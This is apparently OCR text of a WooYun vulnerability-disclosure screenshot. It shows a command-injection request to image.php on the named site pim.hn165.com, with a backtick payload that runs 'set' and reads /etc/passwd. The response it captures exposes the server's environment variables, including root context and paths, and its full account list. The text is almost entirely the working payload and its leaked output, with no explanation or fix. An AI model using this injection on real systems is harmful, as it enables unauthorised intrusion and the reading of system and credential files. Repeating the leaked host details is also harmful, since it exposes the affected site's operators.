 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://pim.hn165.com/image.php?id=%60set%7cset%26more%20/etc/pas
李克强长春考察
pim.hn165.com/image.php?i
Invalid SQL: select * from MobilePhoneBrand where Id='BASH=/bin/sh BASH_ARGC=() BASH_ARGV=() BASH_EXECUTION_STRING='set|set&more /etc/passwd' BASH_LINENO=
() BASH_SOURCE=() BASH_VERSINFO=([0]="3" [1]="2" [2]="25" [3]="1" [4]="release" [5]="i686-redhat-linux-gnu") BASH_VERSION='3.2.25(1)-release' CVS_RSH=ssh
DIRSTACK=() EUID=48 GROUPS=() G_BROKEN_FILENAMES=1 HISTSIZE=1000 HOME=/root HOSTNAME=localhost.localdomain HOSTTYPE=i686 IFS=' ' INPUTRC=/etc/inputrc
JAVA_HOME=/usr/java/default LANG=C LESSOPEN='|/usr/bin/lesspipe.sh %s' LOGNAME=root
LS_COLORS='no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:bd=40;33;01:cd=40;33;01:or=01;05;37;41:mi=01;05;37;41:ex=01;32:*.cmd=01;32:*.exe=01;32:*.com=01;3
MACHTYPE=i686-redhat-linux-gnu MAIL=/var/spool/mail/root OPTERR=1 OPTIND=1 OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin POSIXLY_CORRECT=y PPID=20206
PS4='+ ' PWD=/data/pim SHELL=/bin/bash SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=4 SSH_ASKPASS=/usr/libexec/openssh/gnome-ssh-askpass
TERM=vt100 UID=48 USER=root _= :::::::::::::: /etc/passwd :::::::::::::: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin rivery:x:500:500:rivery:/home/rivery:/bin/bash
oracle:x:501:501::/home/oracle:/bin/bash '1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near 'set|set&more /etc/passwd' BASH_LINENO=() BASH_SOURCE=() BASH_VERSINFO=([0]="3" [' at line 1
www.wooyun.org